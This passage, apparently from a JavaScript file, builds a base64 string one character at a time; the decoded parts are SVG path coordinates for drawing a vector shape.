+'M'+'D'+'E'+'4'+'I'+'D'+'E'+'x'+'M'+'S'+'4'+'1'+'M'+'D'+'A'+'z'+'N'+'T'+'Q'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'g'+'0'+'O'+'D'+'A'+'x'+'O'+'C'+'B'+'M'+'M'+'T'+'I'+'w'+'L'+'j'+'g'+'3'+'M'+'T'+'E'+'5'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'4'+'N'+'D'+'g'+'w'+'M'+'T'+'g'+'g'+'T'+'D'+'E'+'y'+'M'+'i'+'4'+'1'+'N'+'D'+'A'+'3'+'N'+'z'+'g'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'M'+'w'+'N'+'D'+'Q'+'4'+'O'+'C'+'B'+'M'+'M'+'T'+'E'+'4'+'L'+'j'+'M'+'4'+'N'+'z'+'A'+'x'+'N'+'i'+'w'+'x'+'M'+'j'+'E'+'u'+'O'+'D'+'c'+'1'+'M'+'D'+'A'+'5'+'I'+'E'+'M'+'x'+'M'+'T'+'c'+'u'+'N'+'T'+'g'+'0'+'O'+'D'+'Y'+'4'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'4'+'N'+'z'+'U'+'w'+'M'+'D'+'k'+'g'+'M'+'T'+'E'+'1'+'L'+'j'+'M'+'2'+'M'+'z'+'Q'+'x'+'N'+'C'+'w'+'x'+'M'+'j'+'E'+'u'+'N'+'z'+'c'+'4'+'N'+'j'+'I'+'3'+'I'+'D'+'E'+'x'+'N'+'S'+'4'+'2'+'M'+'D'+'U'+'5'+'M'+'j'+'Q'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'A'+'z'+'N'+'z'+'E'+'w'+'N'+'i'+'B'+'a'+'I'+'E'+'0'+'x'+'M'+'T'+'Y'+'u'+'N'+'T'+'U'+'5'+'M'+'z'+'M'+'s'+'O'+'D'+'g'+'u'+'O'+'D'+'I'+'4'+'N'+'j'+'Y'+'2'+'N'+'S'+'B'+'M'+'M'+'T'+'E'+'0'+'L'+'j'+'Q'+'1'+'M'+'j'+'k'+'x'+'M'+'y'+'w'+'5'+'M'+'i'+'4'+'2'+'M'+'z'+'U'+'3'+'N'+'j'+'M'+'g'+'Q'+'z'+'E'+'x'+'N'+'C'+'4'+'w'+'M'+'D'+'I'+'w'+'O'+'T'+'M'+'s'+'O'+'T'+'M'+'u'+'N'+'D'+'Y'+'3'+'N'+'D'+'Q'+'3'+'N'+'S'+'A'+'x'+'M'+'T'+'M'+'u'+'N'+'T'+'k'+'2'+'M'+'z'+'U'+'1'+'L'+'D'+'k'+'z'+'L'+'j'+'k'+'4'+'M'+'z'+'U'+'1'+'O'+'S'+'A'+'x'+'M'+'T'+'M'+'u'+'M'+'j'+'M'+'x'+'M'+'D'+'M'+'2'+'L'+'D'+'k'+'0'+'L'+'j'+'I'+'y'+'M'+'T'+'Q'+'w'+'N'+'S'+'B'+'D'+'M'+'T'+'E'+'y'+'L'+'j'+'k'+'w'+'O'+'T'+'I'+'0'+'N'+'C'+'w'+'5'+'N'+'C'+'4'+'0'+'M'+'j'+'E'+'5'+'N'+'D'+'I'+'1'+'I'+'D'+'E'+'x'+'M'+'i'+'4'+'y'+'N'+'z'+'E'+'4'+'N'+'z'+'g'+'s'+'O'+'T'+'Q'+'u'+'N'+'T'+'A'+'1'+'O'+'D'+'g'+'4'+'I'+'D'+'E'+'x'+'M'+'S'+'4'+'z'+'N'+'D'+'g'+'0'+'N'+'z'+'Q'+'s'+'O'+'T'+'Q'+'u'+'N'+'T'+'A'+'1'+'O'+'D'+'g'+'4'+'I'+'E'+'w'+'x'+'M'+'T'+'A'+'u'+'M'+'j'+'Q'+'5'+'N'+'D'+'A'+'2'+'L'+'D'+'k'+'0'+'L'+'j'+'U'+'w'+'N'+'T'+'g'+'4'+'O'+'C'+'B'+'M'+'M'+'T'+'A'+'4'+'L'+'j'+'c'+'4'+'M'+'D'+'M'+'1'+'N'+'S'+'w'+'5'+'O'+'S'+'4'+'z'+'N'+'z'+'Y'+'y'+'O'+'T'+'c'+'1'+'I'+'E'+'w'+'x'+'M'+'T'+'I'+'u'+'N'+'D'+'M'+'w'+'N'+'D'+'Q'+'y'+'L'+'D'+'k'+'5'+'L'+'j'+'M'+'3'+'N'+'j'+'I'+'5'+'N'+'z'+'U'+'g'+'Q'+'z'+'E'+'x'+'N'+'C'+'4'+'x'+'O'+'D'+'U'+'1'+'M'+'y'+'w'+'5'+'O'+'S'+'4'+'z'+'N'+'z'+'Y'+'y'+'O'+'T'+'c'+'1'+'I'+'D'+'E'+'x'+'N'+'S'+'4'+'1'+'M'+'z'+'M'+'z'+'M'+'j'+'Y'+'s'+'O'+'T'+'g'+'u'+'N'+'z'+'M'+'y'+'N'+'z'+'E'+'z'+'N'+'S'+'A'+'x'+'M'+'T'+'Y'+'u'+'M'+'T'+'c'+'2'+'O'+'T'+'E'+'x'+'L'+'D'+'k'+'4'+'L'+'j'+'Q'+'x'+'M'+'D'+'k'+'y')+('M'+'S'+'B'+'D'+'M'+'T'+'E'+'2'+'L'+'j'+'g'+'2'+'O'+'D'+'Y'+'4'+'N'+'i'+'w'+'5'+'O'+'C'+'4'+'w'+'N'+'D'+'A'+'5'+'M'+'z'+'g'+'g'+'M'+'T'+'E'+'3'+'L'+'j'+'A'+'1'+'M'+'D'+'U'+'2'+'O'+'C'+'w'+'5'+'O'+'C'+'4'+'y'+'N'+'T'+'I'+'z'+'N'+'T'+'c'+'g'+'M'+'T'+'E'+'3'+'L'+'j'+'U'+'4'+'N'+'T'+'M'+'z'+'N'+'C'+'w'+'5'+'N'+'y'+'4'+'3'+'M'+'z'+'Y'+'y'+'N'+'D'+'Y'+'g'+'T'+'D'+'E'+'x'+'O'+'C'+'4'+'4'+'M'+'T'+'g'+'w'+'O'+'T'+'Q'+'s'+'O'+'T'+'Y'+'u'+'N'+'j'+'Y'+'4'+'M'+'j'+'Y'+'5'+'I'+'E'+'w'+'x'+'M'+'z'+'A'+'u'+'M'+'j'+'E'+'2'+'M'+'D'+'Y'+'0'+'L'+'D'+'k'+'2'+'L'+'j'+'Y'+'2'+'O'+'D'+'I'+'2'+'O'+'S'+'B'+'M'+'M'+'T'+'M'+'x'+'L'+'j'+'c'+'y'+'O'+'D'+'Y'+'0'+'M'+'y'+'w'+'5'+'M'+'S'+'4'+'1'+'O'+'T'+'c'+'z'+'M'+'j'+'I'+'1'+'I'+'E'+'w'+'x'+'M'+'j'+'M'+'u'+'M'+'z'+'g'+'1'+'M'+'z'+'Y'+'1'+'L'+'D'+'k'+'x'+'L'+'j'+'U'+'5'+'N'+'z'+'M'+'y'+'M'+'j'+'U'+'g'+'T'+'D'+'E'+'y'+'N'+'C'+'4'+'4'+'N'+'D'+'E'+'5'+'O'+'C'+'w'+'4'+'O'+'C'+'4'+'4'+'M'+'j'+'g'+'2'+'N'+'j'+'Y'+'1'+'I'+'E'+'w'+'x'+'M'+'T'+'Y'+'u'+'N'+'T'+'U'+'5'+'M'+'z'+'M'+'s'+'O'+'D'+'g'+'u'+'O'+'D'+'I'+'4'+'N'+'j'+'Y'+'2'+'N'+'S'+'B'+'a'+'I'+'E'+'0'+'x'+'M'+'z'+'M'+'u'+'M'+'z'+'g'+'2'+'N'+'D'+'E'+'2'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'x'+'M'+'z'+'Q'+'4'+'O'+'D'+'c'+'g'+'Q'+'z'+'E'+'z'+'M'+'y'+'4'+'x'+'O'+'T'+'I'+'w'+'O'+'T'+'c'+'s'+'M'+'T'+'I'+'w'+'L'+'j'+'g'+'1'+'N'+'T'+'A'+'2'+'N'+'y'+'A'+'x'+'M'+'z'+'M'+'u'+'M'+'z'+'M'+'y'+'M'+'D'+'A'+'3'+'L'+'D'+'E'+'y'+'M'+'C'+'4'+'z'+'N'+'j'+'I'+'y'+'N'+'z'+'U'+'g'+'M'+'T'+'M'+'z'+'L'+'j'+'Y'+'y'+'O'+'D'+'k'+'y'+'N'+'i'+'w'+'x'+'M'+'T'+'k'+'u'+'M'+'z'+'M'+'2'+'M'+'j'+'c'+'x'+'I'+'E'+'w'+'x'+'M'+'z'+'Y'+'u'+'N'+'z'+'Q'+'0'+'M'+'j'+'Q'+'3'+'L'+'D'+'E'+'w'+'O'+'S'+'4'+'w'+'M'+'j'+'Q'+'5'+'M'+'z'+'I'+'g'+'T'+'D'+'E'+'0'+'N'+'y'+'4'+'4'+'M'+'j'+'Y'+'2'+'N'+'D'+'Q'+'s'+'M'+'T'+'A'+'5'+'L'+'j'+'A'+'y'+'N'+'D'+'k'+'z'+'M'+'i'+'B'+'D'+'M'+'T'+'Q'+'5'+'L'+'j'+'Q'+'0'+'M'+'T'+'g'+'y'+'M'+'y'+'w'+'x'+'M'+'D'+'k'+'u'+'M'+'D'+'A'+'x'+'N'+'j'+'E'+'0'+'I'+'D'+'E'+'1'+'M'+'C'+'4'+'2'+'M'+'D'+'c'+'3'+'M'+'z'+'Y'+'s'+'M'+'T'+'A'+'4'+'L'+'j'+'k'+'4'+'M'+'j'+'k'+'1'+'O'+'S'+'A'+'x'+'N'+'T'+'E'+'u'+'M'+'z'+'Y'+'2'+'M'+'z'+'U'+'3'+'L'+'D'+'E'+'w'+'O'+'C'+'4'+'5'+'M'+'j'+'g'+'1'+'N'+'S'+'B'+'D'+'M'+'T'+'U'+'y'+'L'+'j'+'E'+'4'+'M'+'D'+'k'+'0'+'M'+'i'+'w'+'x'+'M'+'D'+'g'+'u'+'O'+'D'+'Q'+'z'+'M'+'D'+'Q'+'5'+'I'+'D'+'E'+'1'+'M'+'y'+'4'+'w'+'N'+'j'+'c'+'w'+'M'+'z'+'c'+'s'+'M'+'T'+'A'+'4'+'L'+'j'+'U'+'1'+'M'+'j'+'M'+'0'+'O'+'C'+'A'+'x'+'N'+'T'+'Q'+'u'+'M'+'D'+'M'+'y'+'N'+'D'+'E'+'z'+'L'+'D'+'E'+'w'+'O'+'C'+'4'+'w'+'M'+'z'+'A'+'w'+'M'+'T'+'k'+'g'+'Q'+'z'+'E'+'1'+'N'+'S'+'4'+'w'+'M'+'j'+'g'+'4'+'O'+'D'+'E'+'s'+'M'+'T'+'A'+'3'+'L'+'j'+'Q'+'4'+'M'+'j'+'g'+'x'+'N'+'y'+'A'+'x'+'N'+'T'+'U'+'u'+'N'+'T'+'M'+'4'+'N'+'z'+'c'+'z'+'L'+'D'+'E'+'w'+'N'+'i'+'4'+'5'+'M'+'D'+'Y'+'w'+'N'+'z'+'g'+'g'+'M'+'T'+'U'+'1'+'L'+'j'+'k'+'2'+'O'+'T'+'M'+'4'+'N'+'C'+'w'+'x'+'M'+'D'+'Y'+'u'+'M'+'j'+'Q'+'z'+'O'+'D'+'M'+'5'+'I'+'E'+'M'+'x'+'N'+'T'+'Y'+'u'+'N'+'D'+'Q'+'5'+'N'+'z'+'Q'+'s'+'M'+'T'+'A'+'1'+'L'+'j'+'U'+'4'+'M'+'z'+'E'+'1'+'N'+'S'+'A'+'x'+'N'+'T'+'c'+'u'+'M'+'j'+'I'+'w'+'N'+'z'+'k'+'4'+'L'+'D'+'E'+'w'+'N'+'C'+'4'+'x'+'M'+'z'+'c'+'0'+'M'+'j'+'I'+'g'+'M'+'T'+'U'+'3'+'L'+'j'+'g'+'4'+'M'+'z'+'A'+'z'+'N'+'y'+'w'+'x'+'M'+'D'+'E'+'u'+'O'+'T'+'A'+'4'+'M'+'T'+'k'+'2'+'I'+'E'+'w'+'x'+'N'+'j'+'E'+'u'+'N'+'z'+'k'+'4'+'O'+'T'+'U'+'y'+'L'+'D'+'g'+'4'+'L'+'j'+'g'+'1'+'O'+'T'+'I'+'5'+'M'+'S'+'B'+'M'+'M'+'T'+'U'+'w'+'L'+'j'+'I'+'5'+'O'+'D'+'M'+'4'+'M'+'S'+'w'+'4'+'O'+'C'+'4'+'5'+'M'+'j'+'Y'+'x'+'M'+'z'+'c'+'g'+'Q'+'z'+'E'+'1'+'M'+'C'+'4'+'y'+'O'+'T'+'g'+'z'+'O'+'D'+'E'+'s'+'O'+'D'+'g'+'u'+'O'+'T'+'I'+'2'+'M'+'T'+'M'+'3'+'I'+'D'+'E'+'0'+'N'+'i'+'4'+'3'+'N'+'T'+'c'+'x'+'M'+'T'+'M'+'s'+'O'+'D'+'k'+'u'+'N'+'D'+'Q'+'4'+'N'+'D'+'Y'+'2'+'I'+'D'+'E'+'0'+'N'+'S'+'4'+'x'+'O'+'T'+'c'+'4'+'O'+'T'+'g'+'s'+'O'+'T'+'A'+'u'+'M'+'D'+'I'+'1'+'M'+'j'+'A'+'0'+'N'+'S'+'B'+'D'+'M'+'T'+'Q'+'z'+'L'+'j'+'Y'+'y'+'N'+'D'+'Y'+'5'+'M'+'i'+'w'+'5'+'M'+'C'+'4'+'2'+'N'+'j'+'g'+'3'+'O'+'D'+'k'+'g'+'M'+'T'+'Q'+'x'+'L'+'j'+'M'+'3'+'N'+'j'+'g'+'x'+'L'+'D'+'k'+'y'+'L'+'j'+'Q'+'2')+('N'+'T'+'g'+'1'+'M'+'D'+'U'+'g'+'M'+'T'+'Q'+'x'+'L'+'j'+'M'+'3'+'N'+'j'+'g'+'x'+'L'+'D'+'k'+'y'+'L'+'j'+'Q'+'2'+'N'+'T'+'g'+'1'+'M'+'D'+'U'+'g'+'T'+'D'+'E'+'0'+'M'+'i'+'4'+'0'+'M'+'T'+'U'+'y'+'N'+'T'+'E'+'s'+'O'+'D'+'g'+'u'+'O'+'D'+'g'+'4'+'O'+'D'+'I'+'3'+'N'+'S'+'B'+'M'+'M'+'T'+'M'+'1'+'L'+'j'+'M'+'x'+'M'+'D'+'k'+'1'+'L'+'D'+'g'+'4'+'L'+'j'+'g'+'4'+'O'+'D'+'g'+'y'+'N'+'z'+'U'+'g'+'T'+'D'+'E'+'y'+'N'+'S'+'4'+'z'+'N'+'j'+'Q'+'5'+'M'+'z'+'E'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'g'+'3'+'N'+'D'+'g'+'1'+'N'+'C'+'B'+'D'+'M'+'T'+'I'+'1'+'L'+'j'+'A'+'x'+'M'+'j'+'A'+'0'+'O'+'C'+'w'+'x'+'M'+'j'+'M'+'u'+'M'+'T'+'U'+'1'+'O'+'D'+'A'+'z'+'I'+'D'+'E'+'y'+'N'+'C'+'4'+'3'+'N'+'z'+'U'+'3'+'N'+'T'+'Y'+'s'+'M'+'T'+'I'+'0'+'L'+'j'+'A'+'4'+'N'+'T'+'Q'+'y'+'N'+'S'+'A'+'x'+'M'+'j'+'Q'+'u'+'N'+'z'+'I'+'x'+'M'+'z'+'Q'+'3'+'L'+'D'+'E'+'y'+'N'+'C'+'4'+'2'+'N'+'D'+'M'+'1'+'M'+'D'+'k'+'g'+'Q'+'z'+'E'+'y'+'N'+'C'+'4'+'3'+'M'+'D'+'I'+'2'+'O'+'T'+'I'+'s'+'M'+'T'+'I'+'1'+'L'+'j'+'I'+'0'+'N'+'T'+'E'+'y'+'M'+'S'+'A'+'x'+'M'+'j'+'U'+'u'+'N'+'D'+'c'+'5'+'O'+'T'+'Y'+'4'+'L'+'D'+'E'+'y'+'N'+'S'+'4'+'4'+'N'+'D'+'A'+'1'+'M'+'T'+'Q'+'g'+'M'+'T'+'I'+'1'+'L'+'j'+'k'+'4'+'M'+'z'+'Y'+'0'+'M'+'y'+'w'+'x'+'M'+'j'+'Y'+'u'+'M'+'j'+'g'+'5'+'N'+'z'+'c'+'5'+'I'+'E'+'M'+'x'+'M'+'j'+'Y'+'u'+'N'+'T'+'c'+'5'+'M'+'D'+'M'+'2'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'3'+'M'+'z'+'k'+'w'+'N'+'D'+'U'+'g'+'M'+'T'+'I'+'3'+'L'+'j'+'Q'+'1'+'O'+'D'+'k'+'x'+'M'+'S'+'w'+'x'+'M'+'j'+'Y'+'u'+'N'+'j'+'Y'+'1'+'O'+'T'+'g'+'x'+'I'+'D'+'E'+'y'+'O'+'C'+'4'+'z'+'M'+'D'+'M'+'w'+'M'+'z'+'M'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'c'+'z'+'O'+'T'+'A'+'0'+'N'+'S'+'B'+'D'+'M'+'T'+'I'+'5'+'L'+'j'+'E'+'5'+'M'+'D'+'Y'+'4'+'M'+'i'+'w'+'x'+'M'+'j'+'Y'+'u'+'O'+'D'+'A'+'1'+'O'+'D'+'k'+'x'+'I'+'D'+'E'+'z'+'M'+'C'+'4'+'0'+'N'+'T'+'I'+'5'+'N'+'z'+'g'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'g'+'0'+'N'+'z'+'g'+'2'+'M'+'y'+'A'+'x'+'M'+'z'+'I'+'u'+'M'+'T'+'k'+'1'+'N'+'j'+'I'+'5'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'4'+'N'+'D'+'c'+'4'+'N'+'j'+'M'+'g'+'T'+'D'+'E'+'z'+'N'+'y'+'4'+'2'+'N'+'T'+'U'+'y'+'M'+'T'+'Q'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'g'+'0'+'N'+'z'+'g'+'2'+'M'+'y'+'B'+'M'+'M'+'T'+'M'+'5'+'L'+'j'+'M'+'z'+'M'+'T'+'A'+'y'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'x'+'O'+'D'+'k'+'y'+'O'+'T'+'Y'+'g'+'T'+'D'+'E'+'z'+'N'+'C'+'4'+'0'+'N'+'D'+'M'+'1'+'M'+'T'+'E'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'Y'+'1'+'M'+'D'+'k'+'5'+'O'+'C'+'B'+'D'+'M'+'T'+'M'+'z'+'L'+'j'+'k'+'y'+'M'+'T'+'E'+'4'+'M'+'i'+'w'+'x'+'M'+'j'+'E'+'u'+'N'+'j'+'U'+'w'+'O'+'T'+'k'+'4'+'I'+'D'+'E'+'z'+'M'+'y'+'4'+'1'+'N'+'D'+'M'+'0'+'M'+'j'+'Y'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'M'+'3'+'M'+'T'+'E'+'3'+'O'+'C'+'A'+'x'+'M'+'z'+'M'+'u'+'M'+'z'+'g'+'2'+'N'+'D'+'E'+'2'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'x'+'M'+'z'+'Q'+'4'+'O'+'D'+'c'+'g'+'W'+'i'+'B'+'N'+'M'+'T'+'M'+'4'+'L'+'j'+'c'+'1'+'N'+'D'+'I'+'4'+'M'+'i'+'w'+'x'+'M'+'D'+'I'+'u'+'M'+'D'+'Y'+'w'+'N'+'T'+'Q'+'x'+'I'+'E'+'w'+'x'+'N'+'T'+'A'+'u'+'M'+'z'+'k'+'0'+'N'+'z'+'Y'+'z'+'L'+'D'+'E'+'w'+'M'+'i'+'4'+'w'+'N'+'j'+'A'+'1'+'N'+'D'+'E'+'g'+'T'+'D'+'E'+'0'+'O'+'S'+'4'+'2'+'N'+'T'+'Q'+'3'+'O'+'T'+'c'+'s'+'M'+'T'+'A'+'0'+'L'+'j'+'M'+'3'+'O'+'T'+'k'+'z'+'M'+'i'+'B'+'D'+'M'+'T'+'Q'+'5'+'L'+'j'+'U'+'1'+'M'+'D'+'Y'+'0'+'M'+'i'+'w'+'x'+'M'+'D'+'Q'+'u'+'N'+'D'+'M'+'0'+'M'+'z'+'Q'+'x'+'I'+'D'+'E'+'0'+'O'+'S'+'4'+'z'+'M'+'D'+'E'+'5'+'M'+'T'+'M'+'s'+'M'+'T'+'A'+'0'+'L'+'j'+'I'+'2'+'N'+'D'+'g'+'5'+'N'+'S'+'A'+'x'+'N'+'D'+'g'+'u'+'M'+'T'+'E'+'3'+'M'+'z'+'Q'+'1'+'L'+'D'+'E'+'w'+'N'+'C'+'4'+'0'+'M'+'D'+'Q'+'4'+'M'+'D'+'U'+'g'+'T'+'D'+'E'+'z'+'O'+'C'+'4'+'w'+'M'+'z'+'c'+'2'+'M'+'z'+'Q'+'s'+'M'+'T'+'A'+'0'+'L'+'j'+'Q'+'w'+'N'+'D'+'g'+'w'+'N'+'S'+'B'+'M'+'M'+'T'+'M'+'4'+'L'+'j'+'c'+'1'+'N'+'D'+'I'+'4'+'M'+'i'+'w'+'x'+'M'+'D'+'I'+'u'+'M'+'D'+'Y'+'w'+'N'+'T'+'Q'+'x'+'I'+'F'+'o'+'g'+'T'+'T'+'E'+'0'+'M'+'S'+'4'+'w'+'O'+'D'+'Y'+'x'+'M'+'D'+'k'+'s'+'O'+'T'+'Q'+'u'+'M'+'j'+'g'+'x'+'N'+'T'+'Y'+'2'+'N'+'S'+'B'+'M'+'M'+'T'+'U'+'y'+'L'+'j'+'g'+'y'+'N'+'D'+'U'+'y'+'N'+'i'+'w'+'5'+'N'+'C'+'4'+'y'+'O'+'D'+'E'+'1'+'N'+'j'+'Y'+'1'+'I'+'E'+'w'+'x'+'N'+'T'+'E'+'u'+'O'+'T'+'g'+'w'+'N'+'D'+'A'+'1'+'L'+'D'+'k'+'3'+'L'+'j'+'A'+'3'+'N'+'T'+'A'+'5')+('N'+'S'+'B'+'D'+'M'+'T'+'U'+'x'+'L'+'j'+'k'+'4'+'M'+'D'+'Q'+'w'+'N'+'S'+'w'+'5'+'N'+'y'+'4'+'w'+'N'+'z'+'U'+'w'+'O'+'T'+'U'+'g'+'M'+'T'+'Q'+'2'+'L'+'j'+'Q'+'0'+'N'+'z'+'c'+'1'+'N'+'y'+'w'+'5'+'N'+'y'+'4'+'w'+'M'+'j'+'A'+'2'+'O'+'D'+'Y'+'g'+'M'+'T'+'Q'+'1'+'L'+'j'+'U'+'2'+'M'+'T'+'Y'+'2'+'M'+'y'+'w'+'5'+'N'+'y'+'4'+'x'+'O'+'D'+'M'+'5'+'M'+'T'+'M'+'1'+'I'+'E'+'M'+'x'+'N'+'D'+'E'+'u'+'N'+'j'+'Y'+'y'+'O'+'D'+'Q'+'3'+'L'+'D'+'k'+'3'+'L'+'j'+'g'+'1'+'O'+'D'+'U'+'4'+'O'+'S'+'A'+'x'+'M'+'z'+'k'+'u'+'M'+'z'+'g'+'1'+'N'+'D'+'M'+'s'+'O'+'T'+'k'+'u'+'O'+'T'+'Q'+'x'+'N'+'j'+'g'+'4'+'I'+'D'+'E'+'z'+'O'+'S'+'4'+'z'+'O'+'D'+'U'+'0'+'M'+'y'+'w'+'5'+'O'+'S'+'4'+'5'+'N'+'D'+'E'+'2'+'O'+'D'+'g'+'g'+'T'+'D'+'E'+'0'+'M'+'S'+'4'+'w'+'O'+'D'+'Y'+'x'+'M'+'D'+'k'+'s'+'O'+'T'+'Q'+'u'+'M'+'j'+'g'+'x'+'N'+'T'+'Y'+'2'+'N'+'S'+'B'+'a'+'I'+'E'+'0'+'x'+'N'+'D'+'k'+'u'+'O'+'T'+'E'+'1'+'M'+'z'+'M'+'5'+'L'+'D'+'E'+'x'+'M'+'i'+'4'+'x'+'N'+'D'+'Y'+'5'+'M'+'z'+'c'+'g'+'Q'+'z'+'E'+'0'+'O'+'S'+'4'+'4'+'M'+'T'+'g'+'5'+'N'+'T'+'c'+'s'+'M'+'T'+'E'+'y'+'L'+'j'+'Q'+'5'+'M'+'z'+'Y'+'w'+'M'+'i'+'A'+'x'+'N'+'D'+'k'+'u'+'N'+'j'+'Y'+'2'+'N'+'j'+'E'+'x'+'L'+'D'+'E'+'x'+'M'+'i'+'4'+'3'+'M'+'D'+'U'+'w'+'M'+'j'+'E'+'g'+'M'+'T'+'Q'+'5'+'L'+'j'+'Q'+'1'+'M'+'z'+'Y'+'z'+'O'+'C'+'w'+'x'+'M'+'T'+'I'+'u'+'O'+'D'+'Y'+'z'+'N'+'T'+'g'+'1'+'I'+'E'+'M'+'x'+'N'+'D'+'k'+'u'+'M'+'j'+'E'+'3'+'M'+'z'+'Q'+'1'+'L'+'D'+'E'+'x'+'M'+'y'+'4'+'w'+'M'+'T'+'U'+'5'+'M'+'z'+'E'+'g'+'M'+'T'+'Q'+'4'+'L'+'j'+'g'+'z'+'N'+'D'+'k'+'y'+'N'+'i'+'w'+'x'+'M'+'T'+'M'+'u'+'M'+'D'+'c'+'w'+'M'+'z'+'Q'+'g'+'M'+'T'+'Q'+'4'+'L'+'j'+'I'+'2'+'N'+'D'+'Q'+'w'+'N'+'i'+'w'+'x'+'M'+'T'+'M'+'u'+'M'+'D'+'c'+'w'+'M'+'z'+'Q'+'g'+'T'+'D'+'E'+'0'+'N'+'i'+'4'+'2'+'M'+'D'+'U'+'2'+'O'+'T'+'k'+'s'+'M'+'T'+'E'+'z'+'L'+'j'+'A'+'3'+'M'+'D'+'M'+'0'+'I'+'E'+'w'+'x'+'N'+'D'+'Y'+'u'+'N'+'z'+'A'+'z'+'N'+'j'+'M'+'2'+'L'+'D'+'E'+'x'+'M'+'C'+'4'+'y'+'N'+'D'+'U'+'3'+'M'+'j'+'E'+'g'+'T'+'D'+'E'+'z'+'O'+'S'+'4'+'4'+'M'+'D'+'Q'+'1'+'M'+'z'+'c'+'s'+'M'+'T'+'E'+'w'+'L'+'j'+'I'+'0'+'N'+'T'+'c'+'y'+'M'+'S'+'B'+'M'+'M'+'T'+'M'+'5'+'L'+'j'+'U'+'y'+'N'+'D'+'c'+'x'+'O'+'C'+'w'+'x'+'M'+'j'+'Q'+'u'+'M'+'D'+'U'+'0'+'O'+'D'+'A'+'x'+'I'+'E'+'M'+'x'+'M'+'z'+'k'+'u'+'N'+'T'+'E'+'z'+'O'+'D'+'M'+'2'+'L'+'D'+'E'+'y'+'N'+'S'+'4'+'w'+'N'+'T'+'E'+'y'+'N'+'j'+'g'+'g'+'M'+'T'+'M'+'5'+'L'+'j'+'Y'+'x'+'M'+'D'+'I'+'x'+'O'+'C'+'w'+'x'+'M'+'j'+'U'+'u'+'N'+'j'+'I'+'4'+'M'+'D'+'A'+'3'+'I'+'D'+'E'+'0'+'M'+'C'+'4'+'z'+'M'+'z'+'k'+'z'+'M'+'D'+'M'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'A'+'4'+'O'+'T'+'c'+'w'+'O'+'S'+'B'+'D'+'M'+'T'+'Q'+'x'+'L'+'j'+'A'+'2'+'O'+'D'+'M'+'4'+'N'+'y'+'w'+'x'+'M'+'j'+'Y'+'u'+'N'+'j'+'Y'+'2'+'N'+'D'+'Q'+'3'+'I'+'D'+'E'+'0'+'M'+'y'+'4'+'z'+'M'+'T'+'Q'+'3'+'M'+'T'+'Q'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'c'+'z'+'O'+'T'+'U'+'x'+'M'+'S'+'A'+'x'+'N'+'D'+'Y'+'u'+'M'+'z'+'M'+'4'+'M'+'z'+'E'+'2'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'3'+'M'+'z'+'k'+'1'+'M'+'T'+'E'+'g'+'T'+'D'+'E'+'1'+'M'+'C'+'4'+'2'+'N'+'j'+'E'+'1'+'M'+'j'+'Q'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'c'+'z'+'O'+'T'+'U'+'x'+'M'+'S'+'B'+'M'+'M'+'T'+'U'+'y'+'L'+'j'+'I'+'y'+'M'+'j'+'I'+'5'+'N'+'C'+'w'+'x'+'M'+'j'+'E'+'u'+'N'+'T'+'c'+'w'+'N'+'j'+'I'+'4'+'I'+'E'+'w'+'x'+'N'+'D'+'g'+'u'+'N'+'D'+'U'+'4'+'N'+'z'+'I'+'0'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'3'+'N'+'z'+'c'+'z'+'O'+'D'+'M'+'g'+'T'+'D'+'E'+'0'+'N'+'y'+'4'+'y'+'M'+'D'+'c'+'z'+'M'+'T'+'E'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'g'+'1'+'M'+'D'+'Q'+'0'+'N'+'y'+'B'+'D'+'M'+'T'+'Q'+'3'+'L'+'j'+'A'+'z'+'N'+'j'+'M'+'x'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'3'+'N'+'z'+'c'+'z'+'O'+'D'+'M'+'g'+'M'+'T'+'Q'+'2'+'L'+'j'+'g'+'3'+'M'+'z'+'A'+'4'+'M'+'i'+'w'+'x'+'M'+'j'+'E'+'u'+'N'+'z'+'E'+'w'+'N'+'T'+'M'+'3'+'I'+'D'+'E'+'0'+'N'+'i'+'4'+'2'+'O'+'T'+'E'+'y'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'1'+'M'+'j'+'g'+'2'+'N'+'T'+'U'+'g'+'Q'+'z'+'E'+'0'+'N'+'i'+'4'+'1'+'M'+'z'+'I'+'2'+'M'+'z'+'U'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'M'+'3'+'M'+'T'+'Y'+'0'+'N'+'S'+'A'+'x'+'N'+'D'+'Y'+'u'+'M'+'j'+'Y'+'1'+'M'+'j'+'U'+'z'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'0'+'N'+'j'+'g'+'w'+'M'+'j'+'g'+'g'+'M'+'T'+'Q'+'2'+'L'+'j'+'M'+'w'+'O'+'D'+'c'+'4'+'L'+'D'+'E'+'y'+'M'+'C'+'4'+'0')+('N'+'z'+'E'+'1'+'N'+'i'+'B'+'M'+'M'+'T'+'Q'+'2'+'L'+'j'+'M'+'z'+'O'+'D'+'M'+'x'+'N'+'i'+'w'+'x'+'M'+'T'+'Y'+'u'+'O'+'T'+'M'+'x'+'O'+'D'+'Q'+'3'+'I'+'E'+'w'+'x'+'N'+'T'+'A'+'u'+'M'+'j'+'g'+'1'+'M'+'z'+'I'+'z'+'L'+'D'+'E'+'x'+'N'+'i'+'4'+'3'+'N'+'j'+'g'+'2'+'M'+'T'+'k'+'g'+'Q'+'z'+'E'+'1'+'M'+'i'+'4'+'0'+'M'+'T'+'Y'+'2'+'M'+'T'+'M'+'s'+'M'+